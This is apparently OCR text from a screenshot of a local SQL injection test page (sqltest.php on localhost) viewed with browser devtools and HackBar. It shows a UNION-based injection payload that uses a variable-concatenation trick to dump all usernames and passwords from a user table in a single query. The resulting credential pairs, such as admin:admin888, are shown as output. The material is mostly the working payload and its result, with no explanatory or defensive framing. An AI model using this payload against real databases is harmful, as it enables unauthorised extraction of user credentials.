 ID：
用户名：
密码：
admin:admin888
sedate:888888
manage:manage
test:test
temp:temp01
当前语句：select * from user where id=-1 union all select null,null,(select (@x) from (select(@x:=0x00),(select (@x) from (user)where (@x)in
(@x:=concat(@x,0x3c62723e,`username`,0x3a,`password`))))x)
控制台 调试器 { } 样式编辑器 性能 内存 网络 存储 HackBar
ncoding Other
http://localhost:8000/sqltest.php?id=-1
Post data Referrer User Agent Cookies
id=-1 union all select null,null,(select (@x) from (select(@x:=0x00),(select (@x) from (user)where (@x)in (@x:=concat(@x,0x3c62723e,`username`,0x3a,`password`))))x)